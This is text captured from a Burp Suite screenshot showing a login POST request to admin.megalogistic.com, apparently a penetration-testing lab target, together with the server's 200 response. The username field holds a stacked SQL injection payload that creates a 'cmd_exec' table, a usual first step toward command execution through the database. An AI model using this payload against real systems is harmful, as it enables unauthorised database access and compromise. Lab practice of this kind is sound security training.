 Send Cancel < > Target: https://admin.megalogistic.com HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.comr
3 Cookie: PHPSESSID=8b3960c9a7e3a2b9beb209553e18aaa9
4 Content-Length: 65
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://admin.megalogistic.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://admin.megalogistic.com/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 username=';CREATE+TABLE+cmd_exec(cmd_output+text);--+-&password='
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Oct 2024 22:46:28 GMT
3 Server: Apache/2.4.38 (Debian)
4 Last-Modified: Tue, 18 Feb 2020 06:51:26 GMT
5 ETag: "5755-59ed419c2b780-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 22357
9 Connection: close
10 Content-Type: text/html
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <title>
MegaLogistics
</title>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
18
19 <link rel="stylesheet" href="
https://fonts.googleapis.com/css?family=Poppins:200,300,400,700,9
00|Display+Playfair:200,300,400,700">
20 <link rel="stylesheet" href="fonts/icomoon/style.css">
post 2 matches
Inspector
Done 22,636 bytes | 561 millis